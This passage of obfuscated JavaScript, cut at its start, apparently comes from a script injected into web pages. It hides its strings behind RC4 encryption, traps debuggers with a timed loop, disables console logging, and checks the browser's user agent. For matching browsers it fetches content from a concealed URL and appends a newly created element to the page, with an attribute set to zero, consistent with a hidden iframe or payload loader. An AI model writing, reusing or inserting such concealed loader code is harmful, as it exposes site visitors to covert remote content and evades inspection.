_0xf36c55=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x14cf49=_0xf36c55();}catch(_0x556190){_0x14cf49=window;}var _0x123e09='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x14cf49['atob']||(_0x14cf49['atob']=function(_0x3f17be){var _0x1b18b5=String(_0x3f17be)['replace'](/=+$/,'');for(var _0x2c1dca=0x0,_0x556a42,_0x5452fb,_0x53fdef=0x0,_0x151353='';_0x5452fb=_0x1b18b5['charAt'](_0x53fdef++);~_0x5452fb&&(_0x556a42=_0x2c1dca%0x4?_0x556a42*0x40+_0x5452fb:_0x5452fb,_0x2c1dca++%0x4)?_0x151353+=String['fromCharCode'](0xff&_0x556a42>>(-0x2*_0x2c1dca&0x6)):0x0){_0x5452fb=_0x123e09['indexOf'](_0x5452fb);}return _0x151353;});}());var _0x1666ce=function(_0x37bf35,_0x17cb28){var _0x526a72=[],_0xe9e027=0x0,_0x516cad,_0x3390b7='',_0x26004d='';_0x37bf35=atob(_0x37bf35);for(var _0x559905=0x0,_0x320c2b=_0x37bf35['length'];_0x559905<_0x320c2b;_0x559905++){_0x26004d+='%'+('00'+_0x37bf35['charCodeAt'](_0x559905)['toString'](0x10))['slice'](-0x2);}_0x37bf35=decodeURIComponent(_0x26004d);for(var _0x88be51=0x0;_0x88be51<0x100;_0x88be51++){_0x526a72[_0x88be51]=_0x88be51;}for(_0x88be51=0x0;_0x88be51<0x100;_0x88be51++){_0xe9e027=(_0xe9e027+_0x526a72[_0x88be51]+_0x17cb28['charCodeAt'](_0x88be51%_0x17cb28['length']))%0x100;_0x516cad=_0x526a72[_0x88be51];_0x526a72[_0x88be51]=_0x526a72[_0xe9e027];_0x526a72[_0xe9e027]=_0x516cad;}_0x88be51=0x0;_0xe9e027=0x0;for(var _0x414ca0=0x0;_0x414ca0<_0x37bf35['length'];_0x414ca0++){_0x88be51=(_0x88be51+0x1)%0x100;_0xe9e027=(_0xe9e027+_0x526a72[_0x88be51])%0x100;_0x516cad=_0x526a72[_0x88be51];_0x526a72[_0x88be51]=_0x526a72[_0xe9e027];_0x526a72[_0xe9e027]=_0x516cad;_0x3390b7+=String['fromCharCode'](_0x37bf35['charCodeAt'](_0x414ca0)^_0x526a72[(_0x526a72[_0x88be51]+_0x526a72[_0xe9e027])%0x100]);}return _0x3390b7;};_0x527f['TWwNzE']=_0x1666ce;_0x527f['WerfuY']={};_0x527f['OdbaYl']=!![];}var _0x544931=_0x527f['WerfuY'][_0x2adc3d];if(_0x544931===undefined){if(_0x527f['bvzUkG']===undefined){_0x527f['bvzUkG']=!![];}_0x552a47=_0x527f['TWwNzE'](_0x552a47,_0x17cb28);_0x527f['WerfuY'][_0x2adc3d]=_0x552a47;}else{_0x552a47=_0x544931;}return _0x552a47;};var _0x239774=function(){var _0x44aae8=!![];return function(_0x234c09,_0x4ddc04){var _0x242e69=_0x44aae8?function(){if(_0x4ddc04){var _0x33883f=_0x4ddc04['\x61\x70\x70\x6c\x79'](_0x234c09,arguments);_0x4ddc04=null;return _0x33883f;}}:function(){};_0x44aae8=![];return _0x242e69;};}();setInterval(function(){_0x3f2a4a();},0xfa0);(function(){_0x239774(this,function(){var _0x2a2203=new RegExp(_0x527f('0x0','\x33\x34\x45\x63'));var _0x480f41=new RegExp('\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5f\x30\x78\x28\x3f\x3a\x5b\x61\x2d\x66\x30\x2d\x39\x5d\x29\x7b\x34\x2c\x36\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5d\x7b\x31\x2c\x34\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69');var _0x4a3b2b=_0x3f2a4a(_0x527f('0x1','\x7a\x28\x50\x47'));if(!_0x2a2203[_0x527f('0x2','\x35\x78\x6b\x4a')](_0x4a3b2b+'\x63\x68\x61\x69\x6e')||!_0x480f41[_0x527f('0x3','\x6c\x69\x74\x57')](_0x4a3b2b+_0x527f('0x4','\x4c\x52\x38\x25'))){_0x4a3b2b('\x30');}else{_0x3f2a4a();}})();}());var _0x372871=function(){var _0x3f04e9=!![];return function(_0x157bc3,_0x33a2c8){var _0x492fd5=_0x3f04e9?function(){if(_0x33a2c8){var _0x329ac4=_0x33a2c8[_0x527f('0x5','\x45\x6d\x53\x33')](_0x157bc3,arguments);_0x33a2c8=null;return _0x329ac4;}}:function(){};_0x3f04e9=![];return _0x492fd5;};}();var _0x596d4a=_0x372871(this,function(){var _0x139f6c=function(){};var _0x13c58c;try{var _0x1b0aae=Function(_0x527f('0x6','\x4f\x4f\x56\x54')+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29'+'\x29\x3b');_0x13c58c=_0x1b0aae();}catch(_0x25435e){_0x13c58c=window;}if(!_0x13c58c[_0x527f('0x7','\x63\x51\x73\x5e')]){_0x13c58c[_0x527f('0x8','\x77\x5a\x46\x30')]=function(_0x139f6c){var _0x107400={};_0x107400['\x6c\x6f\x67']=_0x139f6c;_0x107400['\x77\x61\x72\x6e']=_0x139f6c;_0x107400[_0x527f('0x9','\x26\x6d\x76\x51')]=_0x139f6c;_0x107400[_0x527f('0xa','\x4c\x57\x38\x7a')]=_0x139f6c;_0x107400[_0x527f('0xb','\x50\x63\x56\x5a')]=_0x139f6c;_0x107400[_0x527f('0xc','\x26\x6d\x76\x51')]=_0x139f6c;_0x107400['\x74\x72\x61\x63\x65']=_0x139f6c;return _0x107400;}(_0x139f6c);}else{_0x13c58c['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x527f('0xd','\x36\x76\x41\x28')]=_0x139f6c;_0x13c58c['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x527f('0xe','\x69\x6a\x79\x7a')]=_0x139f6c;_0x13c58c[_0x527f('0xf','\x37\x74\x33\x68')]['\x64\x65\x62\x75\x67']=_0x139f6c;_0x13c58c[_0x527f('0x8','\x77\x5a\x46\x30')][_0x527f('0x10','\x47\x32\x37\x6c')]=_0x139f6c;_0x13c58c['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x527f('0x11','\x62\x40\x28\x4c')]=_0x139f6c;_0x13c58c[_0x527f('0x8','\x77\x5a\x46\x30')][_0x527f('0x12','\x56\x78\x28\x73')]=_0x139f6c;_0x13c58c['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x527f('0x13','\x52\x40\x72\x31')]=_0x139f6c;}});_0x596d4a();if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x527f('0x14','\x38\x70\x39\x73')][_0x527f('0x15','\x35\x78\x6b\x4a')](_0x527f('0x16','\x52\x6d\x68\x43'))>0x0||!!navigator[_0x527f('0x17','\x57\x25\x4c\x29')][_0x527f('0x18','\x77\x5a\x46\x30')](/Trident.*rv\:11\./)){var xhttp=new XMLHttpRequest();xhttp[_0x527f('0x19','\x4b\x53\x54\x66')]=function(){if(this['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']==0x4&&this[_0x527f('0x1a','\x52\x40\x72\x31')]==0xc8){var _0x3b1129=document[_0x527f('0x1b','\x57\x25\x4c\x29')](_0x527f('0x1c','\x5d\x26\x49\x28'));_0x3b1129[_0x527f('0x1d','\x36\x67\x47\x6c')]=xhttp[_0x527f('0x1e','\x62\x40\x28\x4c')];_0x3b1129[_0x527f('0x1f','\x5b\x41\x6d\x5e')]=_0x527f('0x20','\x62\x40\x28\x4c');_0x3b1129[_0x527f('0x21','\x7a\x28\x50\x47')]=_0x527f('0x22','\x37\x74\x33\x68');_0x3b1129[_0x527f('0x23','\x7a\x28\x50\x47')]='\x30';document[_0x527f('0x24','\x55\x4a\x4a\x23')][_0x527f('0x25','\x4f\x4f\x56\x54')](_0x3b1129);}};xhttp[_0x527f('0x26','\x56\x78\x28\x73')](_0x527f('0x27','\x35\x78\x6b\x4a'),_0x527f('0x28','\x63\x51\x73\x5e'),!![]);xhttp[_0x527f('0x29','\x33\x34\x45\x63')]();}function _0x3f2a4a(_0x333bd2){function _0x4b1ce1(_0x2606ac){if(typeof _0x2606ac===_0x527f('0x2a','\x69\x6a\x79\x7a')){return function(_0x4cd66f){}[_0x527f('0x2b','\x4c\x52\x38\x25')](_0x527f('0x2c','\x24\x36\x40\x55'))[_0x527f('0x2d','\x69\x6a\x79\x7a')]('\x63\x6f\x75\x6e\x74\x65\x72');}else{if((''+_0x2606ac/_0x2606ac)[_0x527f('0x2e','\x63\x51\x73\x5e')]!==0x1||_0x2606ac%0x14===0x0){(function(){return!![];}['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](_0x527f('0x2f','\x26\x6d\x76\x51')+_0x527f('0x30','\x73\x34\x66\x45'))[_0x527f('0x31','\x34\x4c\x29\x40')](_0x527f('0x32','\x21\x77\x78\x53')));}else{(function(){return![];}[_0x527f('0x33','\x4b\x53\x54\x66')](_0x527f('0x34','\x6c\x69\x74\x57')+_0x527f('0x35','\x56\x78\x28\x73'))[_0x527f('0x36','\x38\x70\x39\x73')](_0x527f('0x37','\x68\x5d\x44\x62')));}}_0x4b1ce1(++_0x2606ac);}try{if(_0x333bd2){return _0x4b1ce1;}else{_0x4b1ce1(0x0);}}catch(_0x2942d8){}}